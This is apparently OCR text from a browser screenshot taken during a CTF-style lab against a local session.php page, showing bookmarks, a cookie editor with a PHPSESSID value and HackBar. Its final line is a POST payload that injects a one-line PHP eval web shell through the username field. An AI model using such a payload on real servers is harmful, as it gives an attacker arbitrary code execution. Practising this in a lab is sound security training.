 127.0.0.1/session.php
合天网安实验室-国内... GeekEyes - 极客之眼 Novel Tools - Larges... CTF 首页 | 离别歌 设备上的书签
Cookie Editor Show Advanced
Search
a
cl4y
PHPSESSID
Name
PHPSESSID
Value
gnl84oftbpj0l47o5m2hlooi92
Show Advanced
enab 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 63 项，共找到 78 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 内存 应用程序 HackBar Cookie Editor 2
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
username=<?php eval($_REQUEST['Abc']);?>